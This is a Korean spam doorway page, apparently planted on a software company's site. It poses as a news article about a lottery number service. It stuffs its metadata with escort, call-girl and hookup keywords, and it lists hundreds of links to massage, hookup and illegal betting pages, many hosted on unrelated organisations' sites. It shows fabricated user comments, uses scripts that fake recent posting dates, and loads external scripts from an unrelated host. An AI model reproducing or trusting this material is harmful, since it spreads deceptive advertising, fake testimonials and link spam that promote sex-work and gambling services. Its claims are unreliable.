

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/343.html
body_size: 10033
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="대학로 데이트코스 이색적인곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="대학로 데이트코스 이색적인곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="대학로 데이트코스 이색적인곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="대학로 데이트코스 이색적인곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="대학로 데이트코스 이색적인곳!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>대학로 데이트코스 이색적인곳!
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>대학로 데이트코스 이색적인곳!
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 대학로 데이트코스 이색적인곳!
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 대학로 데이트코스 이색적인곳!
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1352.html">#상도역채팅</a></b></li>
<li><b><a href="1265.html">#장곡동번개만남</a></b></li>
<li><b><a href="1506.html">#소흘읍번개만남</a></b></li>
<li><b><a href="404.html">#의흥면채팅</a></b></li>
<li><b><a href="1469.html">#우정들에게 선물하는 우주소녀 [HAPPY MOMENT] 팬사인회.ver 움짤 대폭탄</a></b></li>
<li><b><a href="1416.html">#장산면번개만남</a></b></li>
<li><b><a href="1533.html">#출장타이마사지.</a></b></li>
<li><b><a href="962.html">#여자친구 꽃다발~</a></b></li>
<li><b><a href="417.html">#갑질나라 대한민국, 사설토토적발 일이 있었어요.</a></b></li>
<li><b><a href="523.html">#향교동타이마사지</a></b></li>
<li><b><a href="1622.html">#여산면번개만남</a></b></li>
<li><b><a href="627.html">#한때 시대를 풍미하던 해외사설놀이터 왜 못믿냐는 남편</a></b></li>
<li><b><a href="654.html">#서정리타이마사지</a></b></li>
<li><b><a href="511.html">#흥덕면번개만남</a></b></li>
<li><b><a href="258.html">#왕산면번개만남</a></b></li>
<li><b><a href="34.html">#지상파방송_뉴스_비교분석연습_MBC_SBS_KBS_대통령쿠웨이트방문_보건의료_MOU380억달러_총기_GPS_…</a></b></li>
<li><b><a href="726.html">#천거동소개팅</a></b></li>
<li><b><a href="684.html">#오늘자 매국토토 유료픽 현실판 아티팩트.jpg</a></b></li>
<li><b><a href="1444.html">#돛단배, 즐톡 어플 &lt;만남후기&gt;</a></b></li>
<li><b><a href="1206.html">#현재 사설토토처벌 좋네요.[뻘글주의]</a></b></li>
<li><b><a href="1542.html">#별 재미는 없는 얘긴데 사설토토 충격적인 반전</a></b></li>
<li><b><a href="890.html">#행당역채팅</a></b></li>
<li><b><a href="1144.html">#채팅어플만남으로 형사처벌까지?</a></b></li>
<li><b><a href="1693.html">#내동채팅</a></b></li>
<li><b><a href="1084.html">#[호주 라이프| 크리스나빌리지 이야기] 행복한 길로 걸어간다는 것.</a></b></li>
<li><b><a href="1775.html">#곡성군타이마사지</a></b></li>
<li><b><a href="1364.html">#인터파크해킹 개인고객정보유출피해자 인터파크 집단소송카페</a></b></li>
<li><b><a href="1039.html">#광장동타이마사지</a></b></li>
<li><b><a href="984.html">#성환역소개팅</a></b></li>
<li><b><a href="1728.html">#별 재미는 없는 얘긴데 안전한사설놀이터 사용 부작용 후기</a></b></li>
<li><b><a href="1167.html">#마천면번개만남</a></b></li>
<li><b><a href="236.html">#광주 데이트 코스로 음청나다</a></b></li>
<li><b><a href="893.html">#김해 번개만남</a></b></li>
<li><b><a href="573.html">#강서 타이마사지</a></b></li>
<li><b><a href="640.html">#[던파팁] 채팅창 [+] 에 대한 꿀팁 , 창모드 글씨 폰트설정하기</a></b></li>
<li><b><a href="261.html">#이태원 데이트코스② 색다른 러시아 음식 '트로이카'</a></b></li>
<li><b><a href="1989.html">#서신면타이마사지</a></b></li>
<li><b><a href="72.html">#논산 타이마사지</a></b></li>
<li><b><a href="1224.html">#30대 40대 무료채팅 추천</a></b></li>
<li><b><a href="306.html">#2015년 첫 신인 걸그룹 &lt;여자친구&gt; 멤버 얼굴 최초공개 (데뷔일 : 1월 15일)</a></b></li>
<li><b><a href="596.html">#소개팅 후 연락 없는 남자</a></b></li>
<li><b><a href="746.html">#의정부 데이트코스 실내체험짱</a></b></li>
<li><b><a href="933.html">#성산면타이마사지</a></b></li>
<li><b><a href="1251.html">#30대라면 알고있는 추억속으로 사라져버린 제품들!</a></b></li>
<li><b><a href="1257.html">#남포동 이색데이트 서핑테마카페 킬러스웰</a></b></li>
<li><b><a href="1192.html">#원주 번개만남</a></b></li>
<li><b><a href="1285.html">#제가 직 접찍은 네임드사다리게임 최대 수혜자.jpg</a></b></li>
<li><b><a href="1984.html">#인천데이트코스 대세는 #영종도</a></b></li>
<li><b><a href="1876.html">#춘산면채팅</a></b></li>
<li><b><a href="628.html">#물왕동타이마사지</a></b></li>
<li><b><a href="1089.html">#흥천면타이마사지</a></b></li>
<li><b><a href="1317.html">#용당동채팅</a></b></li>
<li><b><a href="1519.html">#경운동타이마사지</a></b></li>
<li><b><a href="133.html">#성신여대입구역번개만남</a></b></li>
<li><b><a href="909.html">#출장 대행</a></b></li>
<li><b><a href="502.html">#현빈 강소라 데이트 사실일까!?</a></b></li>
<li><b><a href="1908.html">#강릉 타이마사지</a></b></li>
<li><b><a href="173.html">#목동 맛집 데이트 새로생긴 이자와에서</a></b></li>
<li><b><a href="1542.html">#데이트성폭행 당신도 가해자?</a></b></li>
<li><b><a href="792.html">#일산반지카페 데이트로딱이야</a></b></li>
<li><b><a href="1902.html">#수영동타이마사지</a></b></li>
<li><b><a href="609.html">#박근혜 네임드사다리조작 최후의 방법...</a></b></li>
<li><b><a href="1028.html">#여자친구? 러블리즈? 노래는 좋다만 안무는 음.. 우주소녀 - 너에게 닿기를</a></b></li>
<li><b><a href="694.html">#을지로입구역채팅</a></b></li>
<li><b><a href="1182.html">#산동면번개만남</a></b></li>
<li><b><a href="1668.html">#왕곡동채팅</a></b></li>
<li><b><a href="956.html">#창수면번개만남</a></b></li>
<li><b><a href="1070.html">#30대채팅 여자들 많은 82톡</a></b></li>
<li><b><a href="1741.html">#내초동번개만남</a></b></li>
<li><b><a href="79.html">#일도이동번개만남</a></b></li>
<li><b><a href="1377.html">#서울 데이트 코스 1탄!!</a></b></li>
<li><b><a href="237.html">#상동면채팅</a></b></li>
<li><b><a href="826.html">#보길면번개만남</a></b></li>
<li><b><a href="209.html">#눌왕리타이마사지</a></b></li>
<li><b><a href="1489.html">#미음동번개만남</a></b></li>
<li><b><a href="2084.html">#양천 채팅</a></b></li>
<li><b><a href="1401.html">#맥심코리아의 토토사이트추천 립서비스 최강.jpg</a></b></li>
<li><b><a href="674.html">#선양동타이마사지</a></b></li>
<li><b><a href="1967.html">#해남군타이마사지</a></b></li>
<li><b><a href="1176.html">#경성대부경대역번개만남</a></b></li>
<li><b><a href="1303.html">#신사동번개만남</a></b></li>
<li><b><a href="956.html">#송산면번개만남</a></b></li>
<li><b><a href="393.html">#낫개역소개팅</a></b></li>
<li><b><a href="721.html">#로맨틱 졸업식꽃다발, 여자친구꽃다발</a></b></li>
<li><b><a href="1089.html">#요즘 이 처자가 놀이터추천 현황.jpg</a></b></li>
<li><b><a href="1302.html">#용인 채팅</a></b></li>
<li><b><a href="1223.html">#커플 이색데이트 + 체험 데이트</a></b></li>
<li><b><a href="896.html">#소개팅 어플 채팅어플 순위</a></b></li>
<li><b><a href="1476.html">#자일동번개만남</a></b></li>
<li><b><a href="665.html">#대촌동타이마사지</a></b></li>
<li><b><a href="1688.html">#상거동번개만남</a></b></li>
<li><b><a href="1277.html">#호저면타이마사지</a></b></li>
<li><b><a href="1275.html">#속초 실내 데이트하기 좋은 얼라이브 하트 &amp; 다이나믹메이즈</a></b></li>
<li><b><a href="616.html">#신문로타이마사지</a></b></li>
<li><b><a href="1971.html">#생연동타이마사지</a></b></li>
<li><b><a href="356.html">#풍무동채팅</a></b></li>
<li><b><a href="184.html">#가남읍채팅</a></b></li>
<li><b><a href="826.html">#영선동번개만남</a></b></li>
<li><b><a href="1427.html">#옥산면타이마사지</a></b></li>
<li><b><a href="1925.html">#강촌역소개팅</a></b></li>
<li><b><a href="906.html">#염리동채팅</a></b></li>
<li><b><a href="703.html">#요암동채팅</a></b></li>
<li><b><a href="62.html">#부발역소개팅</a></b></li>
<li><b><a href="1732.html">#초전동소개팅</a></b></li>
<li><b><a href="913.html">#호현동채팅</a></b></li>
<li><b><a href="1551.html">#대전면채팅</a></b></li>
<li><b><a href="1716.html">#용담이동채팅</a></b></li>
<li><b><a href="213.html">#월급 못받은 것도 서러운데…</a></b></li>
<li><b><a href="124.html">#대강면타이마사지</a></b></li>
<li><b><a href="1582.html">#미필들에게 알려주는 사설토토사이트 멈춘 용자.jpg</a></b></li>
<li><b><a href="1390.html">#갈매역번개만남</a></b></li>
<li><b><a href="1427.html">#장흥면채팅</a></b></li>
<li><b><a href="437.html">#[30대 여성 의료실비보험] 메리츠화재 가족단위 보험 Mstory 설계 다이렉트실비</a></b></li>
<li><b><a href="1784.html">#덕지동채팅</a></b></li>
<li><b><a href="47.html">#신답역채팅</a></b></li>
<li><b><a href="1527.html">#상사면소개팅</a></b></li>
<li><b><a href="986.html">#&lt;남편의외도-갑자기돌아선남편&gt; 수원/용인/인천/서울/송도/남편의외도/아내의외도/남편골프바람/불륜이…</a></b></li>
<li><b><a href="1271.html">#대학로 맛집 데이트 하다?!</a></b></li>
<li><b><a href="323.html">#아무 생각없이 메이저놀이터리스트 부작용.jpg</a></b></li>
<li><b><a href="361.html">#오산동채팅</a></b></li>
<li><b><a href="1937.html">#제38편:송파데이트</a></b></li>
<li><b><a href="2012.html">#삼호동번개만남</a></b></li>
<li><b><a href="1638.html">#성산읍번개만남</a></b></li>
<li><b><a href="1111.html">#대덕 타이마사지</a></b></li>
<li><b><a href="527.html">#감성리채팅</a></b></li>
<li><b><a href="1508.html">#간석오거리역채팅</a></b></li>
<li><b><a href="1467.html">#스웨덴 마사지</a></b></li>
<li><b><a href="711.html">#왕궁면채팅</a></b></li>
<li><b><a href="234.html">#난봉동번개만남</a></b></li>
<li><b><a href="794.html">#합천군타이마사지</a></b></li>
<li><b><a href="536.html">#언하동번개만남</a></b></li>
<li><b><a href="1141.html">#서울 송파│잠실 한강 유원지 데이트, 오발탄 송파점</a></b></li>
<li><b><a href="1498.html">#20대 30대 안드로이드 채팅어플</a></b></li>
<li><b><a href="598.html">#검산동번개만남</a></b></li>
<li><b><a href="773.html">#양천 번개만남</a></b></li>
<li><b><a href="310.html">#춘천역채팅</a></b></li>
<li><b><a href="48.html">#이도이동소개팅</a></b></li>
<li><b><a href="388.html">#마츠오카 치나 30대채팅</a></b></li>
<li><b><a href="524.html">#용제동채팅</a></b></li>
<li><b><a href="173.html">#삼남면타이마사지</a></b></li>
<li><b><a href="1970.html">#남양읍번개만남</a></b></li>
<li><b><a href="1915.html">#삼양사거리역소개팅</a></b></li>
<li><b><a href="1600.html">#30대채팅 요즘 핫한곳도 모르고 하면 안되지!</a></b></li>
<li><b><a href="307.html">#오늘 기분좋은 안전한사설놀이터 남자친구</a></b></li>
<li><b><a href="1598.html">#상당구번개만남</a></b></li>
<li><b><a href="1648.html">#보람동채팅</a></b></li>
<li><b><a href="1835.html">#방어동번개만남</a></b></li>
<li><b><a href="483.html">#신정역소개팅</a></b></li>
<li><b><a href="819.html">#속달동채팅</a></b></li>
<li><b><a href="57.html">#능주면채팅</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.hanasia.com/new/pages/downloads/index.html">#염곡동타이마사지</a></p>
<p><a href="http://biblemaster.co.kr/home/bbs/index.html">#시례동채팅</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#30대채팅어플순위 도 일반 채팅 어플 순위도 1등 이라는 어플!!</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/downloads/index.html">#진성면채팅</a></p>
<p><a href="http://sound.or.kr/count/site/index.html">#명호면번개만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/pages/pBoardView.php">#다정동타이마사지</a></p>
<p><a href="http://kmsnd.org/web/menu/pages/index.html">#남태령역번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.php">#부사동타이마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2014/index.html">#시청용인대역번개만남</a></p>
<p><a href="http://moonmotor.net/data/2015/index.html">#대창면소개팅</a></p>
<p><a href="http://gueha.com/board/data/index.php">#신마사지기계</a></p>
<p><a href="http://www.koreacpa.org/korea/data/news/index.html">#올림픽공원 셀프웨딩 스냅촬영 [더멜데이트스냅]</a></p>
<p><a href="http://sound.or.kr/count/about/articleView.php">#수북면채팅</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#봉성면소개팅</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/masagi/index.html">#화개동채팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/site/index.html">#감일동채팅</a></p>
<p><a href="http://www.comback.kr/data/file/bbs/articleView.php">#북아현동번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/data/index.html">#녹전동소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.html">#동묘데이트, 동묘벼룩시장, 서울풍물시장, 광장시장데이트, 시장데이트</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/common/index.html">#지하철에서 안전한사설놀이터 충격적인 스테이지 예고</a></p>
<p><a href="http://www.koreacpa.org/korea/data/2015/index.html">#부전역번개만남</a></p>
<p><a href="http://www.jongsori.org/data/member/2014/index.html">#팔판동채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#올림픽공원데이트스냅  로맨틱한 하루를!</a></p>
<p><a href="https://www.smartel.co.kr/_data/title/index.html">#임당역소개팅</a></p>
<p><a href="http://www.comback.kr/data/file/title/index.html">#귀래면채팅</a></p>
<p><a href="http://moonmotor.net/data/site/index.html">#서성동채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/index.html">#저전동채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/app/index.html">#채팅앱을 악용한 청소년 대상 성범죄자 105명 검거</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.php">#과천 번개만남</a></p>
<p><a href="http://guro1318.org/group/bbs/index.html">#홍대입구역 데이트 - 더 클루</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/bbs/index.html">#엄다면소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/2017/index.html">#용산역 아이파크몰에서 데이트한 후기</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.html">#광주 연극 데이트 운빨로맨스~!!</a></p>
<p><a href="http://skinchois.net/popup/2015/link.php">#채팅어플만남으로 형사처벌까지?</a></p>
<p><a href="http://pogom.net/news_Po_detail.php">#소개팅어플</a></p>
<p><a href="http://yswoosan.com/data/csv/board/index.html">#오정동타이마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2017/index.php">#햇살론 자격조건 알아보기</a></p>
<p><a href="http://gms21.com/data/files/index.html">#대학로 데이트코스 인도요리 맛보자!</a></p>
<p><a href="http://cleansol.co.kr/2015/index.html">#사수동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/title/index.html">#고성군채팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/2014/index.html">#중동면채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/index.php">#동점동번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#산하동타이마사지</a></p>
<p><a href="http://www.gphighway.com/data/common/index.html">#간석오거리역소개팅</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/index.html">#호명면소개팅</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news_Po_detail.php">#축산리번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#번동번개만남</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.php">#흐흐 토토 왜 못믿냐는 남편</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/downloads/index.html">#지금동채팅</a></p>
<p><a href="http://sound.or.kr/count/board/link.php">#금서면소개팅</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.hanasia.com/new/pages/downloads/index.html">#염곡동타이마사지</a></p>
<p><a href="http://biblemaster.co.kr/home/bbs/index.html">#시례동채팅</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#30대채팅어플순위 도 일반 채팅 어플 순위도 1등 이라는 어플!!</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/downloads/index.html">#진성면채팅</a></p>
<p><a href="http://sound.or.kr/count/site/index.html">#명호면번개만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/pages/pBoardView.php">#다정동타이마사지</a></p>
<p><a href="http://kmsnd.org/web/menu/pages/index.html">#남태령역번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.php">#부사동타이마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2014/index.html">#시청용인대역번개만남</a></p>
<p><a href="http://moonmotor.net/data/2015/index.html">#대창면소개팅</a></p>
<p><a href="http://gueha.com/board/data/index.php">#신마사지기계</a></p>
<p><a href="http://www.koreacpa.org/korea/data/news/index.html">#올림픽공원 셀프웨딩 스냅촬영 [더멜데이트스냅]</a></p>
<p><a href="http://sound.or.kr/count/about/articleView.php">#수북면채팅</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#봉성면소개팅</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/masagi/index.html">#화개동채팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/site/index.html">#감일동채팅</a></p>
<p><a href="http://www.comback.kr/data/file/bbs/articleView.php">#북아현동번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/data/index.html">#녹전동소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.html">#동묘데이트, 동묘벼룩시장, 서울풍물시장, 광장시장데이트, 시장데이트</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/common/index.html">#지하철에서 안전한사설놀이터 충격적인 스테이지 예고</a></p>
<p><a href="http://www.koreacpa.org/korea/data/2015/index.html">#부전역번개만남</a></p>
<p><a href="http://www.jongsori.org/data/member/2014/index.html">#팔판동채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#올림픽공원데이트스냅  로맨틱한 하루를!</a></p>
<p><a href="https://www.smartel.co.kr/_data/title/index.html">#임당역소개팅</a></p>
<p><a href="http://www.comback.kr/data/file/title/index.html">#귀래면채팅</a></p>
<p><a href="http://moonmotor.net/data/site/index.html">#서성동채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/index.html">#저전동채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/app/index.html">#채팅앱을 악용한 청소년 대상 성범죄자 105명 검거</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.php">#과천 번개만남</a></p>
<p><a href="http://guro1318.org/group/bbs/index.html">#홍대입구역 데이트 - 더 클루</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/bbs/index.html">#엄다면소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/2017/index.html">#용산역 아이파크몰에서 데이트한 후기</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.html">#광주 연극 데이트 운빨로맨스~!!</a></p>
<p><a href="http://skinchois.net/popup/2015/link.php">#채팅어플만남으로 형사처벌까지?</a></p>
<p><a href="http://pogom.net/news_Po_detail.php">#소개팅어플</a></p>
<p><a href="http://yswoosan.com/data/csv/board/index.html">#오정동타이마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2017/index.php">#햇살론 자격조건 알아보기</a></p>
<p><a href="http://gms21.com/data/files/index.html">#대학로 데이트코스 인도요리 맛보자!</a></p>
<p><a href="http://cleansol.co.kr/2015/index.html">#사수동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/title/index.html">#고성군채팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/2014/index.html">#중동면채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/index.php">#동점동번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#산하동타이마사지</a></p>
<p><a href="http://www.gphighway.com/data/common/index.html">#간석오거리역소개팅</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/index.html">#호명면소개팅</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news_Po_detail.php">#축산리번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#번동번개만남</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.php">#흐흐 토토 왜 못믿냐는 남편</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/downloads/index.html">#지금동채팅</a></p>
<p><a href="http://sound.or.kr/count/board/link.php">#금서면소개팅</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
